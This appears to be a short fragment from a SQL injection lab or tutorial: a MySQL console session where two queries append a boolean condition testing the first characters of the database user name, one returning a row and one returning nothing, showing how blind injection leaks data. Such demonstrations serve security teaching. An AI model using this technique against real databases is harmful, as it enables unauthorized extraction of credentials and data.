 mysql> select * from users where id=1 and ifnull((substr((select user()),1,4)='root'),0);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and ifnull((substr((select user()),1,4)='sdfs'),0);
Empty set (0.00 sec)